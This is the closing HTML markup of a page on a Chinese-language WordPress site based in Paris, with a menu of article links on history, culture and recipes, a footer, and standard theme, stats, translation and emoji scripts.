sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u53bb\u4e86\u8d9f\u671d\u9c9c \u5bfb\u627e\u201c\u5e78\u798f\u201d\u7684\u671d\u9c9c\u4eba\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/68441.html\/\"  rel=\"bookmark\" title=\"\u53bb\u4e86\u8d9f\u671d\u9c9c \u5bfb\u627e\u201c\u5e78\u798f\u201d\u7684\u671d\u9c9c\u4eba\">\u53bb\u4e86\u8d9f\u671d\u9c9c \u5bfb\u627e\u201c\u5e78\u798f\u201d\u7684\u671d\u9c9c\u4eba<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/161470.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9ec3\u5609\u7965\u53c8\u958b\u500b\u5c55\u4e86\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2024\/10\/%E5%B1%95%E5%87%BA%E4%BD%9C%E5%93%8102-scaled.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9ec3\u5609\u7965\u53c8\u958b\u500b\u5c55\u4e86\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/161470.html\/\"  rel=\"bookmark\" title=\"\u9ec3\u5609\u7965\u53c8\u958b\u500b\u5c55\u4e86\">\u9ec3\u5609\u7965\u53c8\u958b\u500b\u5c55\u4e86<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/160347.html\/\"  rel=\"bookmark\" class=\"td-image-wrap td-module-video-modal\" title=\"\u3010\u7f8e\u98df\u3011\u65e0\u7cd6\u67a3\u6ce5\u9165\u76ae\u6708\u997c\u7684\u505a\u6cd5\" data-video-source=\"youtube\" data-video-autoplay=\"\" data-video-url=\"https:\/\/youtu.be\/-0uU2A1vvhY\"><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/www.sohfrance.org\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/no-thumb\/td_180x135.png\"  alt=\"\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/160347.html\/\"  rel=\"bookmark\" title=\"\u3010\u7f8e\u98df\u3011\u65e0\u7cd6\u67a3\u6ce5\u9165\u76ae\u6708\u997c\u7684\u505a\u6cd5\">\u3010\u7f8e\u98df\u3011\u65e0\u7cd6\u67a3\u6ce5\u9165\u76ae\u6708\u997c\u7684\u505a\u6cd5<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_36","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_block_wrap td_block_mega_menu tdi_36 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_36" ><div id=tdi_36 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181740.html/"  rel="bookmark" class="td-image-wrap " title="历史资料存档：朝鲜战争中朝矛盾" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2026/01/%E6%9C%9D%E9%B2%9C%E6%88%98%E4%BA%892.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="历史资料存档：朝鲜战争中朝矛盾" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181740.html/"  rel="bookmark" title="历史资料存档：朝鲜战争中朝矛盾">历史资料存档：朝鲜战争中朝矛盾</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181607.html/"  rel="bookmark" class="td-image-wrap " title="夫妻之缘——穿越千年的红线（上）" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/12/%E5%A4%AB%E5%A6%BB%E4%B9%8B%E7%BC%98.webp?resize=180%2C135&#038;ssl=1"   alt="" title="夫妻之缘——穿越千年的红线（上）" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181607.html/"  rel="bookmark" title="夫妻之缘——穿越千年的红线（上）">夫妻之缘——穿越千年的红线（上）</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181582.html/"  rel="bookmark" class="td-image-wrap " title="一个清末冥判的自述：我在地府审案的四五年" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/12/%E5%9C%B0%E5%BA%9C%E5%AE%A1%E6%A1%88.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="一个清末冥判的自述：我在地府审案的四五年" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181582.html/"  rel="bookmark" title="一个清末冥判的自述：我在地府审案的四五年">一个清末冥判的自述：我在地府审案的四五年</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181564.html/"  rel="bookmark" class="td-image-wrap " title="为什么中共要重点清算民国县长和国大代表？——制度逻辑与政治震慑的双重目的" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/12/%E9%95%87%E5%8E%8B%E5%8F%8D%E9%9D%A9%E5%91%BD%E8%BF%90%E5%8A%A8.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="为什么中共要重点清算民国县长和国大代表？——制度逻辑与政治震慑的双重目的" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181564.html/"  rel="bookmark" title="为什么中共要重点清算民国县长和国大代表？——制度逻辑与政治震慑的双重目的">为什么中共要重点清算民国县长和国大代表？——制度逻&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181556.html/"  rel="bookmark" class="td-image-wrap " title="抗美援朝：为什么这场战争，越宣传越不敢细说？" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?resize=180%2C135&#038;ssl=1"  srcset="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=80&#038;ssl=1 80w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=100&#038;ssl=1 100w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=180&#038;ssl=1 180w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=238&#038;ssl=1 238w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=265&#038;ssl=1 265w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=530&#038;ssl=1 530w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="抗美援朝：为什么这场战争，越宣传越不敢细说？" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181556.html/"  rel="bookmark" title="抗美援朝：为什么这场战争，越宣传越不敢细说？">抗美援朝：为什么这场战争，越宣传越不敢细说？</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_36" id="tdi_37" data-td_block_id="tdi_36" data-td_filter_value="" href="https://www.sohfrance.org/category/wenhuashalong/">所有</a><a class="mega-menu-sub-cat-tdi_36"  id="tdi_38" data-td_block_id="tdi_36" data-td_filter_value="37" href="https://www.sohfrance.org/category/wenhuashalong/ctwh/">传统文化</a><a class="mega-menu-sub-cat-tdi_36"  id="tdi_39" data-td_block_id="tdi_36" data-td_filter_value="43" href="https://www.sohfrance.org/category/wenhuashalong/lshm/">历史回眸</a><a class="mega-menu-sub-cat-tdi_36"  id="tdi_40" data-td_block_id="tdi_36" data-td_filter_value="2515" href="https://www.sohfrance.org/category/wenhuashalong/xlyz/">心灵驿站</a><a class="mega-menu-sub-cat-tdi_36"  id="tdi_41" data-td_block_id="tdi_36" data-td_filter_value="70972" href="https://www.sohfrance.org/category/wenhuashalong/hanyuhanzi/">汉语汉字</a><a class="mega-menu-sub-cat-tdi_36"  id="tdi_42" data-td_block_id="tdi_36" data-td_filter_value="69" href="https://www.sohfrance.org/category/wenhuashalong/shcf/">生活采风</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_36" data-td_block_id="tdi_36"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_36" data-td_block_id="tdi_36"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-80955"><a href="http://sohfrance.com/">教中文</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    Copyright © 2012-2025 巴黎生活, All rights reserved.                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag-child/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gtranslate_wrapper" id="gt-wrapper-25097697"></div>

    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 6977c0c03d8a5
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel - generated by TagDiv Theme Panel */
.td-sub-footer-copy{
    width: 430px;
}

@media (max-width: 767px) {
    .td-header-style-3 .td-top-menu-full {
        display: block;
        height: auto;
        padding: 0 16px;
    }
    .td-header-style-3 .td-top-menu-full .td-header-sp-top-menu {
        height: auto;
    }
    .td-header-sp-top-menu .top-header-menu {
        text-align: center;
    }
    .single_template_2 .td-header-wrap {
        height: 450px;
    }
    .td-post-template-1 .td-post-header {
        bottom: -50px;
    }
    .td-full-screen-header-image-wrap {
        top: 50px !important;
    }
}

@media (max-width: 497px) {
    .td-post-template-1 .td-post-header {
        bottom: -100px !important;
    }
    .td-full-screen-header-image-wrap {
        top: 100px !important;
    }
}



/* custom responsive css from theme panel (Advanced CSS) - generated by TagDiv Theme Panel */
@media (min-width: 1200px) {
.sf-menu > li > a {
    line-height: 70px !important;
    font-size: 17px !important;
}

.td-main-menu-logo img {
    max-height: 70px !important;
}
.td-main-menu-logo a {
    line-height: 70px !important;
}

.td-main-menu-logo {
	    height: 70px !important;
}
}


/* custom responsive css from theme panel (Advanced CSS) - generated by TagDiv Theme Panel */
@media (max-width: 767px) {
 
}
</style>

<script type="text/javascript" id="essential-blocks-blocks-localize-js-extra">
/* <![CDATA[ */
var eb_conditional_localize = [];
var EssentialBlocksLocalize = {"eb_plugins_url":"https://www.sohfrance.org/wp-content/plugins/essential-blocks/","image_url":"https://www.sohfrance.org/wp-content/plugins/essential-blocks/assets/images","eb_wp_version":"6.9","eb_version":"6.0.1","eb_admin_url":"https://www.sohfrance.org/wp-admin/","rest_rootURL":"https://www.sohfrance.org/wp-json/","ajax_url":"https://www.sohfrance.org/wp-admin/admin-ajax.php","nft_nonce":"9dadb17cee","post_grid_pagination_nonce":"ef397a9465","placeholder_image":"https://www.sohfrance.org/wp-content/plugins/essential-blocks/assets/images/placeholder.png","is_pro_active":"false","upgrade_pro_url":"https://essential-blocks.com/upgrade","responsiveBreakpoints":{"tablet":1024,"mobile":767},"wp_timezone":"Europe/Paris","gmt_offset":"1"};
//# sourceURL=essential-blocks-blocks-localize-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sohfrance.org/wp-content/plugins/essential-blocks/assets/js/eb-blocks-localize.js?ver=31d6cfe0d16ae931b73c" id="essential-blocks-blocks-localize-js"></script>
<script type="text/javascript" src="https://www.sohfrance.org/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"155889740","post":"0","tz":"1","srv":"www.sohfrance.org","arch_tag":"zhouziyouxing","arch_results":"10","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "155889740", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="gt_widget_script_33017768-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['33017768'] = {"default_language":"zh-CN","languages":["zh-CN","zh-TW","en","fr"],"url_structure":"none","native_language_names":1,"detect_browser_language":1,"flag_style":"2d","flag_size":24,"alt_flags":[],"flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_33017768-js-before
/* ]]> */
</script><script src="https://www.sohfrance.org/wp-content/plugins/gtranslate/js/base.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/tag/zhouziyouxing/" data-gt-orig-domain="www.sohfrance.org" data-gt-widget-id="33017768" defer></script><script type="text/javascript" id="gt_widget_script_25097697-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['25097697'] = {"default_language":"zh-CN","languages":["zh-CN","zh-TW","en","fr"],"url_structure":"none","native_language_names":1,"detect_browser_language":1,"wrapper_selector":"#gt-wrapper-25097697","horizontal_position":"left","vertical_position":"bottom","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_25097697-js-before
/* ]]> */
</script><script src="https://www.sohfrance.org/wp-content/plugins/gtranslate/js/ln.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/tag/zhouziyouxing/" data-gt-orig-domain="www.sohfrance.org" data-gt-widget-id="25097697" defer></script><script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.sohfrance.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.sohfrance.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://www.sohfrance.org/wp-content/uploads/2019/01/bk9.jpg\' alt="bk9">' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>